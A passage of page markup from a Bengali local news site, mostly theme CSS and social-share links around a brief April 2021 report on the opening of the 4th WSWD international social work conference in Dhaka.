                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%259a%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5-wswd-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a8%25e0%25a7%25a7-%25e0%25a6%2586%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25b0%25e0%25a7%258d%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%259a%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5-wswd-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a8%25e0%25a7%25a7-%25e0%25a6%2586%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25b0%25e0%25a7%258d%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg&description=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/&title=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন&body=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8 https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg" data-caption="ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন"><img width="672" height="400" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20672%20400'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg 672w, https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1-300x179.jpg 300w" data-lazy-sizes="(max-width: 672px) 100vw, 672px" alt="" title="WSWD-2021-International-Conference-3042021" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg"/><noscript><img width="672" height="400" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg 672w, https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1-300x179.jpg 300w" sizes="(max-width: 672px) 100vw, 672px" alt="" title="WSWD-2021-International-Conference-3042021"/></noscript></a><figcaption class="wp-caption-text">ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত: শনিবার, ৩এপ্রিল ২০২১ইং।। ২০শে চৈত্র  ১৪২৭ বঙ্গাব্দ (বসন্তকাল)।। ২০ শা&#8217;বান ১৪৪২হিজরী</p>
<p>বিক্রমপুর খবর : অনলাইন ডেস্ক : কমিউনিটি সোস্যাল ওর্য়াক প্রাকটিস এন্ড ডেভেলপমেন্ট (CSWPD) ফাউন্ডেশন এবং দি পিপলস্ ইউনিভার্সিটি অব বাংলাদেশ (পিইউবি) এর যৌথ আয়োজনে <strong>WSWD</strong>-২০২১, <strong>4<sup>th</sup> International Conference  On  “Strengthening Social Solidarity, Community Resilience and Global Connectedness”</strong> শিরোনামে ৪দিন ব্যাপী আন্তর্জাতিক সম্মেলন শুরু হয়েছে।</p>
<p>আজ ০৩ এপ্রিল, ২০২১, শনিবার, সকাল ১০:০০ টায় হেল্থ ২১ এর চেয়ারম্যান ড. আবু জামিল ফয়সালের সভাপতিত্বে অনুষ্ঠিত উক্ত কনফারেন্সে প্রধান অতিথি হিসেবে বক্তব্য রাখেন দি পিপলস্ ইউনিভার্সিটি অব বাংলাদেশ (পিইউবি) এর বোর্ড অব ট্রাস্টিজ এর সম্মানিত চেয়ারম্যান জনাব মো: সিরাজুল ইসলাম মোল্লা। বিশেষ অতিথি হিসেবে সমাজজকল্যাণ মন্ত্রনালয়ের অতিরিক্ত সচিব জনাব মো: সাইফুল বক্তব্য রাখেন করেন। সম্মেলনে ৫৭টি দেশী এবং ৯৬টি বিদেশীসহ সর্বমোট ১৫৩টি প্রবন্ধ উপস্থাপিত হবে।</p>
<p>অনুষ্ঠানে মূলপ্রবন্ধ উপস্থাপন করেন ব্রিটিশ প্রফেসর মেলকম পাইন, সিঙ্গাপুর থেকে টেন টিয়ং এবং জাপান থেকে প্রফেসর মারিকো কিমোরা। অনুষ্ঠানে অন্যান্যের মধ্যে বক্তব্য রাখেন আমেরিকার সমাজকর্মী ড. বারবারা সেঙ্ক, প্রফেসর গোলাম মাতবর, মি. সুক পিও কিম সহ প্রমুখ অতিথীবৃন্দ।</p>
<p>অনুষ্ঠানটির সার্বিক তাৎপর্য উপস্থাপন করেন সিএসডব্লিউপিডি ফাউন্ডেশন এর প্রতিষ্ঠাতা চেয়ারম্যান সমাজকর্মী জনাব মোঃ হাবিবুর রহমান (বিভাগীয় প্রধান, সমাজবিজ্ঞান ও সমাজকর্ম বিভাগ, পিইউবি) ।</p>
<p>তিনি বলেন, সবার সম্মিলিত প্রচেষ্টায় বাংলাদেশে সমাজকর্ম খুব দ্রুত পেশা হিসেবে স্বীকৃতি পাবে এবং দেশের উন্নয়নে অবদান রাখবে।</p>
<p>এই বৃহৎ সেমিনার আয়োজনের জন্য অতিথি ও অংশগ্রহনকারীগন সিএসডব্লিউপিডি ফাউন্ডেশনের চেয়ারম্যন প্রফেসর মোঃ হাবিবুর রহমান এবং ফাউন্ডেশনের অনান্য সহযোগী সংস্থার ভূয়সী প্রশংসা করেন । উল্লেখ্য আগামী ৬ এপ্রিল পর্যন্ত এই সেমিনার চলবে।</p>
<p><strong>নিউজটি</strong> <strong>শেয়ার</strong> <strong>করুন</strong><strong> ..</strong> <strong>..</strong> <strong>            </strong></p>
<p><em>   </em><strong>‘‘</strong><strong>আমাদের</strong> <strong>বিক্রমপুর</strong><strong>&#8211;</strong><strong>আমাদের</strong> <strong>খবর</strong><strong>।</strong></p>
<p><strong>আমাদের</strong> <strong>সাথেই</strong> <strong>থাকুন</strong><strong>&#8211;</strong><strong>বিক্রমপুর</strong> <strong>আপনার</strong> <strong>সাথেই</strong> <strong>থাকবে</strong><strong>!’’</strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%259a%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5-wswd-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a8%25e0%25a7%25a7-%25e0%25a6%2586%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25b0%25e0%25a7%258d%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%259a%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5-wswd-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a8%25e0%25a7%25a7-%25e0%25a6%2586%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25b0%25e0%25a7%258d%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg&description=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 